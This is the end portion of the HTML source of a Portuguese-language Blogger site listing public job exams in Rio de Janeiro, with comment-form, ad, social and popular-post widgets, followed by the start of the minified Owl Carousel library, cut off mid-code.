<li class='previous'>
<a class='older-link' href='https://www.concursosrj.com.br/2017/05/faetec-abre-novo-edital-para-novos.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Faça um Comentário</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigl2Mc_iIxqgNQybsND0pPRMSnLd28P8G_Dn6a8ph-Id2skjLeZx1xAuw9QGOmgFNUxUDYgSFjcb07dOb5BsOKXzR9x4075hoJnfq3WD1yuk3rWN_x-FHesSJjevmGkCF44NqY2YvDq5A/s320/concurso-publico-030-2015-do-colegio-pedro-ii.gif' itemprop='url'/>
</div>
<meta content='Concursos RJ' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>O Blog Cidadania do Porto faz <b>moderação dos comentários</b>, acreditamos na liberdade de opinião, pensamento e expressão. Porém, <b>não podemos autorizar</b> publicação de comentários contendo <b>calúnias, difamações ou informações não-comprovadas</b>. NÃO SERÁ PUBLICADO COMENTÁRIOS ANÔNIMOS quando for citado o nome de uma pessoa ou de uma unidade ou setor da prefeitura, DIRETA ou INDIRETAMENTE, NÃO INSISTAM! COMETÁRIOS contando tais referências deverá constar o perfil válido da pessoa que está escrevendo!</p>
<a href='https://www.blogger.com/comment/frame/633163152296025697?po=4443661346919888690&hl=pt-BR&saa=85391&origin=https://www.concursosrj.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.concursosrj.com.br/feeds/4443661346919888690/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image1'>
<h2>MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS</h2>
<div class='widget-content'>
<a href='https://www.apostilasopcao.com.br/apostila-digital/2128/4107/materias-basicas-para-concursos-publicos/materias-basicas-para-concurso-publico.php?afiliado=11113'>
<img alt='MATÉRIAS BÁSICAS para CONCURSOS PÚBLICOS' height='231' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimOHsA-vxCLKIfNAjDFX-V-y3Z6w_tMgDD6xEvwRupCN68j7fT2Xu7KGjos_lJ0udxYiOWMVyjKt9gXfDoGdgMzE02ppXYVyurITCyOMUd3nSJn6h4Kfge-31GHN2hYNRtDTxez5cQgSs/s231/materias-basicas-para-concursos-publicos-materias-basicas-para-concurso-publico-4107.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Apostila Preparatória para Concursos Públicos em geral. Abrange toda parte básica para todos os cargos vigentes em concursos.</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "2667206153";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense2_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/cidadaniadoporto/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "9044831064";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense5_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas (desde 27/03/2011)</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Organizador:</h2>
<div class='widget-content'>
<a href="http://pt-br.facebook.com/people/Danilo-Aguiar-Dca/100002118394580" style="font-weight: Bold;">Prof. Danilo Aguiar</a><br /><br />
</div>
<div class='clear'></div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postagens Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>
<img alt='SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFPiOksHeaQXyypNlw80W0XJtmdkNYCrjva3WJlPDbSjGh_aXehCH0VBQ0P963e6RLhU9cKGI-MfCgJ2N-iCL_BaEvJ4KAuLSMqnE3FTxqMXlR-LYoq0AqOY_WK89EHOPpPsCLWF_FHyY/s72-c/seeduc-rj.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/06/seeduc-rj-abre-processo-seletivo-para.html'>SEEDUC RJ abre PROCESSO SELETIVO para CONTRATO TEMPORÁRIO - 401 vagas - PROFESSORES do ENSINO FUNDAMENTAL e MÉDIO - Inscrições até 13/12 - Salário de até R$ R$ 2.211,25 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    A Secretaria Estadual de Educação do Rio de Janeiro  (Seeduc RJ) abriu inscrições  para o seu processo seletivo . Todo o processo será c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'>
<img alt=' Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg/s72-c/so_Joo_Batista_2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'> Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem</a></div>
<div class='item-snippet'>Volta Redonda, RJ  &#8211; A tão aguardada abertura do concurso público para o&#160; Hospital São João Batista (HSJB ) foi confirmada, oferecendo um to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>
<img alt='MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7XQVKaOM864O-7utQgxfRSirR_V8N3IMNreBwKUmwRvptiHuujNkaEy6kyCgtT9Fat4h7ofY0-6pZ5_GyeE3VkFR1NsT67-efyF_LysLlU6rC4DFTUCcXMloAepDg2DJ7rRDr4DF5GDY/s72-c/unnamed.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    O processo seletivo Ministério da Saúde , no Rio de Janeiro, está com edital publicado , com numeração 3/2020. Com ele, o Ministério da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/07/prefeitura-de-porciuncula-rj-abre.html'>
<img alt='PREFEITURA DE PORCIÚNCULA (RJ) abre CONCURSO PÚBLICO - 39 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL até o SUPERIOR - Salários até R$ 3.328,45 - Inscrições de 26/07 até 14/08 - Maiores informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjf_idbl1iDMn6zQbkyw1-qCyHS37qLbKWoMQgnvSN3E1SkHQjVEoEfSdsCPH9wNJ8e03KTb5YnAFZG8x-nsPbwJv9-6H6QypqbvKrUI7-rIBOQ0cuLqTziX1bZaqAh7qv3KpKoAjTgRU/s72-c/117925037679832.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/07/prefeitura-de-porciuncula-rj-abre.html'>PREFEITURA DE PORCIÚNCULA (RJ) abre CONCURSO PÚBLICO - 39 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL até o SUPERIOR - Salários até R$ 3.328,45 - Inscrições de 26/07 até 14/08 - Maiores informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>       A Prefeitura de Porciúncula, no estado do Rio de Janeiro, torna público edital de abertura de seu concurso  nº 001/2019 que irá preen...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1114370157";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense6_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi-PqrCNiSX3EK1vL51hGAbN31eMmTgMWvGjGL1h5Ux3ffHDcSepeBQa3fN535PVLcBhIjBoHu1JbUs6vJ8vbRGTyOdwaO-Fao5AFxuXJPNORkSoAnH0LHDe_SkUnIMJ1DlOHpgyBflRaA/s320/LogoTransp.png" />
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Leia também</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#154F81;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new 